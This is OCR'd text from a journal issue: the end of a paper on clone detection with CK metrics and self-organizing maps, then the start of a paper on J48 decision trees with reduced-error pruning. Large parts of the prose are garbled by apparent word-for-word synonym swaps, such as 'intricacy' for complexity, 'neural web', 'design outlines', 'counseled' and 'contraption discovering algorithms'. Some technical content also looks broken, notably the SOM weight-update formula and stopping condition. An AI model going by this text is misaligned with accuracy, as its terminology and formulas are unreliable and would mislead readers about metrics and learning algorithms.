3. Derive a formal framework for model clones and develop an algorithm to detect clones in models of realistic size and structure.
4. Implement the algorithm and method, balancing precision and recall against acceptable run time.

C. Object oriented metrics

To accomplish quality in the software procedures and products the object oriented metrics are utilized that are measured employing the basis code. The OO arranging consists of objects that are the generalization for the real objects and interact alongside every single supplementary to process the data [6], [7], [8].

The software metrics for OO paradigm compute disparate software characteristics like cohesion, quality of software, intricacy etc. Intricacy and cohesion are believed the most vital characteristics of all.

Cohesion can be described as the degree to that the methods and qualities of class are associated together. A class with an elevated worth of cohesion way that its methods and qualities are exceedingly connected alongside every single supplementary and is tough to divide. Cohesion discovers inadequate sketches of classes. The number of methods in a class provides alongside the compute of intricacy of a class.

D.CK Metrics Suite

Today, the works provides a collection of metrics to compute the intricacy of software. Amongst them, we can remark one of the early suites of OO design compute was the Chidamber & Kemerer (CK) metrics suite counseled by Chidamber & Kemerer in 1994 [5], [9]. This suit of metrics can be functional to recognize arranging errors, the disparate software quality parameters such as maintenance price, reusability etc and additionally in discovering the intricacy of the system.

Chidamber and Kemerer have counseled a suite of six object oriented design metrics:

WMC - Weighted Methods per Class – indicates the sum of complexity of all the classes. It determines the complexity of a class. A class with higher WMC is believed extra complicated than a class alongside a lower WMC value. Consider a class C, having methods M1,..., Mn described in the class and c1,...,cn to be the complexity of methods M1….Mn. Next:

$$\sum_{i=1}^{n} c_i$$

DIT - Depth of Inheritance Tree -The DIT is the maximum length from the node to the basis of the tree. A class that is deeper in the pecking order inherits extra methods becoming extra convoluted for predicting its behavior. The design intricacy increases alongside the length of the tree.



Figure 1.3: Inheritance tree with DIT=4

NOC - Number of Children-The NOC metric is the number of instant subclasses subordinated to a class in the class hierarchy. The larger the number of children, larger is the level of reuse and more testing effort is required.

CBO - Coupling Between Object Classes -The CBO metric for a given class is a count of the number of supplementary classes to that it is coupled. Interpretation: two classes are coupled afterward methods uttered in one class use methods or instance variables delineated by supplementary class. Higher coupling amid the objects of the classes prevents reuse and additionally needs an precise assessing effort. In order to advance encapsulation and enhance modularity, class coupling have to retain to the minimum.

RFC - Response for a Class -The reply for a class is given by the number of methods that can be potentially gave in reply of a memo consented by an object of that class.

The larger the number of methods that can be implored by a class, the larger is the intricacy of the class. RFC gives a compute of the power needed for uphold a class in words of assessing time.

LCOM - Lack of Cohesion in Methods Definition-The LCOM metric provides alongside the degree of similarity in methods. The larger the number of comparable methods, supplementary cohesive is the class.

High LOCM way extra methods are coupled alongside every single supplementary managing to convoluted classes. LOCM ought to have a low value.

2.RELATED WORK

Florian Deissenboeck [3] proposed techniques improving scalability and relevance of results. The detection results are evaluated using tools. The work concentrates on challenges which occur while dealing with model based clone detection in industrial perspective and their solutions. The existing detection algorithms are compared and it has been shown that scalability is most important factor.

Harald Störrle [10] work provides the definition of model clones through a systematic study. A clone detection algorithm is proposed for UML domain models. The different heuristic used in the algorithm is investigated and the performance is calculated. The work was restricted to UML models.

Yoshiki Higo [5] in this scrutiny work a mechanism is provided to calculate different source code metrics. With this work the need to use different tools for measuring different metrics is overcome using a software tool MASU. Using MASU makes it easier to develop plug-in for CK metrics suite.

Unlike the previous related work, this paper formulate an algorithm that can identify similarity in aggregated CK metric using the similarity structure and Predict and visualize similar fragments of CK metric's of aggregated components.

3. PROPOSED WORK

A. Artificial Neural Network

It is a computational system stimulated by the composition, processing method and learning skill of biological brain.

It is composed of a colossal number of exceedingly interconnected processing agents (neurons) working in together to resolve specific problems.ANN learns by example.

- Basic neural network architecture consists of a huge number of processing neuron like processing elements. Similar to the human brain neurons, the neurons in the neural network transports the incoming information on their outgoing connections to the other neurons.
- The constituents are related by unidirectional contact channels 'connections'.

- The network gains knowledge from a learning process.

B. Learning

In ANN, to present a specific task in a proficient manner it is needed to notify the web design and the associated weights across a discovering process. The web normally learns the related weights from obtainable training data. The striking feature of ANN is the skill of ANN to discover automatically from the obtainable data and examples. Instead of pursuing a law set endowed by human expert, ANNs discover the laws from the obtainable set of examples.

Different web design need disparate discovering algorithm.

Supervised Learning: In Supervised learning the arrangement is given an output for every single input sample. The arrangement next predicts the outputs to the recognized examples as close as probable to the recognized outcomes and learns from its mistakes.

Unsupervised Learning: In unsupervised learning no initial output result is provided with the input samples. The system itself explores the pattern in which the data is organized or the correlations existing between the data patterns and also organizes the patterns into the categories.

C. Software Design Pattern Analysis

1) Calculating assorted matrices like WMC (Weighted Methods each Class), DIT (Depth of Inheritance Tree), NOC (No. of Children), RFC (Response For Class), CBO (Coupling Amid Objects) are computed for every single class of design outlines.

2) Summation of matrices for every single class is completed for every single design pattern. Additionally one more matrix NC (No. of classes utilized in every single pattern) is computed at run period.

Table 3.1: Design Pattern with Metric Values.

Design Pattern | **Metric Values**

Adapter



Class/Matrix	NOM	DIT	NOC	CBO	RFC
Target	1	0	1	0	1
Adapter	1	1	0	0	2
Adaptee	1	0	1	0	1

Chain of Responsibility



Class/ Matrix	NOM	DIT	NOC	CBO	RFC
Handler	1	0	2	0	2
Concrete Handler 1	1	1	0	0	1
Concrete Handler 2	1	1	0	0	1

D. Self-Organizing Feature Maps

The Self-Organizing Feature Chart (SOFM) is competent way for the visualization of high-dimensional data. In its open form it produces similarity graph of input. It converts the nonlinear statistical connections among high-dimensional data into simplistic geometric connections of their picture points on a low- dimensional display, normally a usual two-dimensional grid of nodes. The data is compressed by SOFM and also maintains the most vital topological and metric connections of the main data agent on the display. It may also generate some abstractions. Visualization and abstraction can be utilized in a number of methods in convoluted tasks such as domination, link, speech trust, vector quantization, adaptive equalization and combinational optimization.

E. Clone Detection Work Flow

Complexity of the inner composition of the component is helpful in giving an approximation of effort related to progress of component. In our ongoing scrutiny, our main focus is on achieving the quality of internal design of component and its connection to the external quality characteristics of the component. The complete work is classified in following phases.



Figure 3.1: System Flow chart for SOM training for Detecting Clones

- **Analysis Phase**: Calculating various matrices like WMC (Weighted Methods per Class), DIT (Depth of Inheritance Tree), NOC (No. of Children), RFC (Response for Class), CBO (Coupling Between Objects) are computed for every class of design patterns.
- **Summation** of matrices for each class is done for every design pattern. Also another matrix NC (No. of classes used in each pattern) is calculated at run time.
- **Network Creation** An unsupervised neural Network is created for this Classification Problem.

4.ALGORITHM FOR DETECTING CLONES USING SOFMS

The training of SOFM C. K matrices as feature maps is as follows

1. SOM Initialization: Choose random values for the initial weights Wj (0).
2. Set size of neurons in to SOM ***MxN***
3. input matrices selected from the input space is denoted by

$\mathbf{X} = [x_1, x_2\ldots, x_m]$

Here m is the dimension of the input data space. Weight vector of any neuron j can be denoted as

$\mathbf{W_j} = [w_{j1}, w_{j2},\ldots, w_{jm}]$, j = 1, 2 …… N

Where N is the total neurons in SOM layers

4. $\boldsymbol{I_{mxn}}$ is a matrix of Patterns of Code Matrices, derived from Software Components
   where M is the number of rows and n is no of columns in ***I.***

The main task of SOM based clone detector is to find out the cluster centers for each input x from input space X,

5. Do, for each C.K matrices from software component with n no. of features add row ***r*** in ***I***

Find the neuron for each ***i*** such that the C.K matrices weight vector is closest to input vector, i.e
then i(x) may be determined as follows:

$\boldsymbol{i}(\mathbf{x}) = \arg\min \|X - W_j\|$, j = 1,2,…,L

6. Update the weights w_i , i = 1…m
   $w_i(t+1)= w_i(t)* n(t)*X(I,i*(t))$, *n* is the SOM Learning Rate
7. until, Change Sum of weights is greater than threshold $\sqrt{\sum_{i=1}^{m}|\Delta w_{ij}|^2} > \in$

$\in$ is maximum threshold

8. wt = calculate the weighted sum the Neurons in SOM layers
9. Sort weights wt in descending order

10. Plot sorted weighted sums and exited neuron structure.

5.RESULTS AND ANALYSIS

The steps to enhance the performance are followed as stated earlier. Training data in experiment is 21 x 6 i.e. a total of 126 elements. The experiment results for training of neural web in the Matlab are shown in table 5.1. In the table 5.1 Training method that is used, No. of training data, No. of epoch seized to encounter, No. of output data, time period taken for execution are shown.

Table 5.1: The experimental results using neural network analysis

Experiment	**Experiment**
Training method used	trainbuwb
No. of training data	6 x 21 = 126
No. of epoch taken to converge	2000
Time taken to execute	7.14773 seconds
No. of outputs	6

For training aim all 21 design outlines and 6 metrics are taken.2000 epochs are taken for attaining accuracy. Quantity of epochs grabbed is 2000 to finish elevated accuracy.



Figure 5.1: SOM weight positions before training

According to figure 5.1 it is aligned diagonally. As every single the aftermath shown above, the model proposes for the design chart presentation can be enhanced by owning weighted method every single class as 6, depth of inheritance tree as 6, answer for class as 9, number of children as 6, number of classes as 6 and coupling amid objects as 4. Total time elapsed in entire execution: 7.14773 seconds.

Adding up the metrics values for every single constituent, number of classes is additionally computed at run era and concatenated alongside the final matrices value. This in finished seized as input for the neural network. Subsequently neural web is utilized to train the self coordinating map (SOM) neural web and highest performance can be attained. By retaining the example of design outlines and unsupervised neural web, a model giving an enhanced performance for the component quality is proposed.



Figure: 5.2 SOM weights for all inputs after Training phase.

The results shown using MatLab through execution of Neural Network are:
Weighted Method per Class (WMC): 6
Depth of Inheritance Tree (DIT): 6
Response For Class (RFC): 9
Number Of Children (NOC): 6
Number of Classes (NC): 6
Coupling Between Objects (CBO): 4
Total time elapsed in entire execution: 7.14773 seconds.

6.CONCLUSION AND FUTURE SCOPE

In the scrutiny work, we counseled a quantitative Clone Detection model alongside respect to the Constituent Instituted Progress (CBD) methodology retaining SOFMs. We used C. K. metrics to find clones varied kinds of design outlines (components). While adding the value of metrics for every component, number of class is additionally computed at run time and concatenated alongside the final matrices value. This becomes input for the neural network. Subsequent neural web is utilized to train the self coordinating chart (SOM) neural web and in that case, maximum presentation can be achieved. By retaining the example of design outlines and unsupervised neural web, we have proposed a model that provides improved performance of software model. The results can be more enhanced if realistic data is obtainable to as training set and also if neural network techniques with fuzzy techniques are considered. Also, if output might be understood from the past benefits, a supervised neural web might give larger result. Full advantage of component-based clone clustering approach will be achieved when not only the C. K matrices, but also hybrid approaches with SOMs and iterative methods. This approach may lead to easier and more accurate predictability of the Clone Detection and visualization.

REFRENCES:

[1]. Miryung Kim, Vibha Sazawal, David Notkin, and Gail Murphy. "An empirical study of code clone genealogies." In ACM SIGSOFT Software Engineering Notes, vol. 30, no. 5, pp. 187-196. ACM, 2005.
[2]. Zhen Ming Jiang and Ahmed E. Hassan. "A framework for studying clones in large software systems." In Source Code Analysis and Manipulation, 2007. SCAM 2007. Seventh IEEE International Working Conference on, pp. 203-212. IEEE, 2007.
[3]. Florian Deissenboeck, Benjamin Hummel, Elmar Juergens, Michael Pfaehler, and Bernhard Schaetz. "Model clone detection in practice." In Proceedings of the 4th International Workshop on Software Clones, pp. 57-64. ACM, 2010.
[4]. Vinaya Sawant and Ketan Shah. "Automatic Generation of Test Cases from UML Models." In International Conference on Technology Systems and Management (ICTSM), pp. 7-10. 2011.
[5]. Yoshiki Higo, Akira Saitoh, Goro Yamada, Tatsuya Miyake, Shinji Kusumoto, and Katsuro Inoue. "A pluggable tool for measuring software metrics from source code." In Software Measurement, 2011 Joint Conference of the 21st Int'l Workshop on and 6th Int'l Conference on Software Process and Product Measurement (IWSM-MENSURA), pp. 3-12. IEEE, 2011.
[6]. Sanjay Misra, Ibrahim Akman, and Murat Koyuncu. "An inheritance complexity metric for object-oriented code: A cognitive approach." Sadhana 36, no. 3 (2011): 317-337.

[7]. Sanjay Misra, "Evaluation criteria for object-oriented metrics." Acta Polytechnica Hungarica 8, no. 5 (2011): 110-136.
[8]. Deepak Arora, Pooja Khanna, Alpika Tripathi, Shipra Sharma, and Sanchika Shukla. "Software quality estimation through object oriented design metrics." Int. J. Computer Science and Network Security 11, no. 4 (2011): 100-104.
[9]. Brij Mohan Goel, and Pradeep Kumar Bhatia. "Analysis of Reusability of Object-Oriented System using CK Metrics." Analysis 60, no. 10 (2012).
[10]. Harald Störrle, "Towards clone detection in UML domain models." Software & Systems Modeling 12, no. 2 (2013): 307-329.
[11]. Roy, Chanchal K., Minhaz F. Zibran, and Rainer Koschke. "The vision of software clone management: Past, present, and future (keynote paper)." In Software Maintenance, Reengineering and Reverse Engineering (CSMR-WCRE), 2014, Software Evolution Week-IEEE Conference on, pp. 18-33.IEEE, 2014.
[12]. Chanchal K. Roy, James R. Cordy, and Rainer Koschke. "Comparison and evaluation of code clone detection techniques and tools: A qualitative approach." Science of Computer Programming 74, no. 7 (2009): 470-495

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Efficient Decision Tree Algorithm Using J48 and Reduced Error Pruning

Prerna Kapoor[1], Reena Rani[2]

[1]M.Tech Student, [2]Assistant Professor, Computer Science & Engineering Department

JMIT, Radaur/Kurukshetra University, India

[1]prernakapoor31@gmail.com
[2]reena@jmit.ac.in
9416296392

Abstract— Decision trees are few of the most extensively researched domains in Knowledge Discovery. Irrespective of such advantages as the ability to explain the choice procedure and low computational costs, decision trees also usually produce relatively great outcomes in assessment with other machine finding out formulas. Although the best decision tree induction algorithms, such as J48, had been developed some time ago, they continue to be regularly used for solving everyday classification tasks. In this work we aim to improve the predictive performance of these algorithms by mitigating three of their major disadvantages by Pruning Trees. Pruning decreases the complexity in the final classifier, and therefore improves predictive accuracy from the decrease of over fitting. This paper introduces a new decision tree algorithm based on J48 and reduced error pruning. Tree obtained is fast decision tree learning and will be based on the information gain or reducing the variance.

Keywords— Machine learning, Data mining, Decision trees, C4.5, J48, Tree Pruning, Reduced error pruning.

INTRODUCTION

Decision trees are utilized to delineate decision-making process. It is a classifier embodied by a flowchart like tree construction that has been extensively utilized to embody association models, due to its graspable nature that hold to mind the human reasoning. They are utilized to categorize instances by sorting them down the tree from origin to a little leaf node that runs the association of the instance. Every single node specifies an examination of the instance and every single division corresponds to one of the probable benefits for this attribute. Decision tree [1] builds classification or regression models in the form of tree structure. It divides a dataset into tinier and tinier subsets as at the alike period an associated decision tree is incrementally developed. The final consequence is a tree alongside decision nodes and leaf nodes. Decision node has two or extra divisions and leaf node embodies an association or decision. The top most decision node in a tree that corresponds to the best predictor shouted origin node.



Figure 1. Decision Tree For Medical Applications

The above figure is an example of decision trees which illustrates the diagnosis process of patients that suffer from a certain respiratory problem. The decision tree employs the following attributes: CT finding (CTF); X-ray finding (XRF); chest pain type (CPT); and blood test finding (BTF). The physician will order an X-ray, if chest pain type is "1". However, if chest pain type is "2",

then the physician will order a blood test. Thus medical tests are performed just when needed and the total cost of medical tests is reduced.

Decision Trees are one of the most extensively analyzed areas in machine learning. Aside from such gains as the skill to clarify the decision procedure and low computational prices, decision trees additionally normally produce moderately good aftermath in analogy alongside supplementary contraption discovering algorithms. Decision trees are best suited for the complications alongside pursuing characteristics:

- Instances are represented by attribute value pair. Example, for attribute "temperature", the value will be "hot or cold".
- The target function has discrete output variable.
- Disjunctive explanations may be necessary.
- The training data may contain errors.
- Training data may cover missing attribute values.

TREE PRUNING

When a decision tree is crafted, countless of the divisions imitate anomalies in the training data due to noise or outliers. Tree pruning [2] methods report this setback of above fitting the data. Such methods normally use statistical measures to remove the least reliable divisions there are two common approaches to tree pruning: pre-pruning and post-pruning. Key motivation of pruning is "trading accuracy for simplicity". There are assorted methods for pruning decision trees. Most of them present top down or bottom up traversal of the nodes. A node is pruned if the procedure improves precise conditions. . Pruning is a technique in device reading that reduces the dimensions of decision trees by detaching parts of the tree that provide little control to categorize instances.

A. Cost-Complexity Pruning

Cost intricacy pruning (also renowned as weakest link pruning or error intricacy pruning) takings in two stages. In the early period, sequences of trees are crafted on the training datasets, whereas the early tree beforehand pruning is the root tree. In the subsequent period, one of these trees is selected as the pruned tree, established on its generality of error estimation.

B. Pessimistic Pruning

Pessimistic pruning avoids the need of pruning set or cross validation and it uses the pessimistic statistical association test in its place. The basic idea is that the error ratio estimate during the training set is not consistent sufficiently. Instead a more practical measure known as "continuity correction" for binomial allocation should be used.

C. Reduced-Error Pruning

As traversing above the inner nodes from the bottom to the top of a tree, the REP procedure Checks for every single internal node, whether substituting it alongside the most recapped class that does not cut the accuracy of trees. In this case, the node is pruned. The procedure endures till each more pruning would cut the accuracy. In order to guesstimate the accuracy Quinlan provides to use a pruning set. It can be shown that this procedure ends alongside the smallest accurate sub- tree alongside respect to a given pruning set.

BENEFITS AND LIMITATION OF DECISION TREE

There are assorted benefits of decision trees are described as:

- Decision trees can generate understandable rules.
- Decision tree furnish a clear indication of that fields are most vital for forecast or classification.
- It performs association lacking far calculation.
- It can work on constant and categorical variables.

Some of the limitations of decision trees are given below:

- It is computationally luxurious as, at every single node every single candidate dividing earth have to be sorted beforehand its best tear can be found.
- Pruning algorithms can additionally be expensive as countless candidate sub trees have to be industrialized and compared.

- Entropy measurement is far larger.
- The decision tree algorithm produces a colossal size tree, that reduces the understandability.
- Reduced presentation after the Training Set is small. Tiny example sizes pose a main examination to decision trees, in particular because the number of obtainable training instances drops exponentially as the tree splits out
- Rigid decision criteria as decision at every single solitary node of the tree is rigid in the sense that merely one node can be selected.
- Deep decision trees encompassing of countless levels might additionally encompass countless at- tributes that leads to outlier attribute values.

RELATED WORK

Gilad Katz et al., 2014 [3] In this paper Decision trees have three main disadvantages: reduced performance when the training set is small; rigid decision criteria; and the fact that a single "uncharacteristic" attribute might "derail" the classification process. In this paper they present Conf D Tree (Confidence-Based Decision Tree) | a post-processing method that enables decision trees to better classify outlier instances. The experimental study indicates that the proposed post-processing method consistently and significantly improves the predictive performance of decision trees, particularly for small, imbalanced or multi-class datasets in which an average improvement of 5%»9% in the AUC performance is reported. In this paper, They presented and evaluated two variations of the same method for enhancing decision trees both for nominal and continuous attributes. The method, ConfDtree, can be used to deal with three important problems that affect decision trees: reduced performance when operating on small training sets; the rigidness of the classification process; and outlier attribute values that interfere with the correct classification of an instance. The method's ability to integrate with every type of decision tree algorithm is important. This makes it possible to select the most suitable algorithm for a specific dataset and still retain the benefits gained from using confidence intervals. The proposed algorithm has two drawbacks:

1) It slightly increases the computational cost of classifying a new instance; and
2) It reduces the comprehensibility of the model. In particular some instances are affected by their method and eventually assigned a different class distribution.

Leszek Rutkowski et al., 2013 [4] In this paper it is shown that the Hoeffding's inequality is not appropriate to resolve the underlying problem. They clarify two theorems giving the McDiarmid's attached for both the data gain, utilized in ID3 algorithm, and for Gini index, utilized in CART algorithm. The outcome of the paper promise that a decision tree discovering arrangement, requested to data streams and established on the McDiarmid's attached, has the property that its output is nearly identical to that of a standard learner.

Mohammed Abdul Khaleel et al., 2013 [5] In this paper in the last decade there has been rising custom of data excavating methods on health data for discovering functional trends or outlines that are utilized in diagnosis and decision making. The main focus of this paper is to examine data excavating methods needed for health data excavating exceptionally to notice innately recurrent illnesses such as heart ailments, lung cancer, and breast cancer and so on. They assess the data excavating methods for discovering innately recurrent outlines in words of price, presentation, speed and accuracy. They additionally difference data excavating methods alongside standard methods.

Rodrigo Coelho Barros et al., 2011 [6] Decision tree induction is one of the most employed methods to extract knowledge from data, since the representation of knowledge is very intuitive and easily understandable by humans. The most successful strategy for inducing decision trees, the greedy top-down approach, has been continuously improved by researchers over the years. This work, following recent breakthroughs in the automatic design of machine learning algorithms, proposes two different approaches for automatically generating generic decision tree induction algorithms. Both approaches are based on the evolutionary algorithms paradigm, which improves solutions based on metaphors of

biological processes. They also propose guidelines to design interesting fitness functions for these evolutionary algorithms, which take into account the requirements and needs of the end-user

PROPOSED WORK

J48 [7]is an open basis implementation of C4.5 algorithm . There two methods in pruning prop by J48 main are understood as sub tree substitute, it work by exchanging nodes in decision tree alongside leaf. J48 is an unpruned decision tree. The key point in assembly of decision tree is the choice of the best attribute to tear the believed node [8].

There are three prospects for the content of the set of training examples T in the given node of decision tree:

1. T contains one or more examples, all belonging to a only class Cj. The decision tree for T is a leaf identifying class Cj.

2. T contains no samples. The decision tree is once more a leaf, but the class to be associated alongside the leaf have to be ambitious from data supplementary than T, such as the finished bulk class in T. C4.5 algorithm uses as a criterion the most frequent class at the parent of the given node

3. T contains samples that belong to a blend of classes. In this situation, the idea is to refine T into subsets of samples that are heading towards single-class groups of samples. An appropriate test is preferred, based on single attribute, that has one or more mutually exclusive outcomesO_1,O_2, …,O_n}:

- T is separated into subsets T_1, T_2,……,T_n where Ti comprises all the samples in T that have outcome O_i of the prefered test. The decision tree for T consists of a decision node identifying the test and one branch for each possible outcome.
- Test – entropy: If *S* is any set of samples, let *freq* (C_i, *S*) stand for the number of samples in S that belong to class C_i (out of *k* possible classes), and $|S|$ denotes the number of samples in the set *S*. Formerly the entropy of the set *S*:

$$\text{Info}(S) = -\sum_{i=1}^{k}((\text{freq}(C_i, S)/|S|) \cdot \log_2(\text{freq}(C_i, S)/|S|))$$

- After set T has been split in accordance with n outcomes of one attribute test X:
  $\text{Info}_x(T) = \sum_{i=1}^{n}((|Ti|/|T|) \cdot \text{Info}(Ti))$
  $\text{Gain}(X) = \text{Info}(T) - \text{Info}_x(T)$
- Criterion: select an attribute alongside the highest Gain value.

Proposed Algorithm:

Input: C4.5 or J48 Decision Tree **T**

Procedure PostPruning(Data, TreeSplits)

SplitData(TreeSplits, Data, GrowingSet, PruningSet)

Estimate = DivideAndConquer(GrowingSet)

loop

    NewEstimate = Selection(Estimate,PruningSet)

    if Accuracy(NewEstimate, PruningSet) < Accuracy(Estimate,PruningSet)

        exit loop

    Estimate = NewEstimate

return(Estimate)

Procedure DivideAndConquer(Data)

Estimate = Ø

while Positive(Data) != Ø

Leaves = Ø

Instance = Data

while Negative(Instance) != Ø

Leaves = Leaves ∪Find(Leaves, Instance)

Instance = Instance(Leaves,Instance)

Estimate = Estimate ∪ Leaves

Data = Data - Instance

return(Estimate)

Output: REP TREE

The above algorithm states that, Firstly the training data are split into two subsets: a growing set and a pruning set. We use divide and conquer approach. The resulting Estimate is then repeatedly simplified by greedily deleting literals and rules from the Estimate until any further deletion would result in a decrease of predictive accuracy as measured on the pruning set.

Estimate with the highest accuracy on the pruning set is selected. This is repeated until the accuracy of the best pruned Estimate is below that of its predecessor. The output is the reduced error pruned tree.

RESULTS

The J48 algorithm generates a Tree with 51 Nodes using supermarket dataset shown in fig. 2. Whereas tree generated by the proposed algorithm have 7 nodes shown in fig. 3.



Figure 2. J48 Tree with 51 Nodes



Figure 3.REPtree having tree size 7

Various performance parameters are used to compare the two algorithms as shown in table 1.

Parameter Name	REP Tree	J48
Mean absolute error	0.00583	0.01642
Root mean squared error	0.05399	0.09061
Relative absolute error	2.384	6.715
Root relative squared error	0.3496	25.91

Table 1. Parameter Analysis

These parameters can also be compared graphically as shown in the figure 4 and 5.

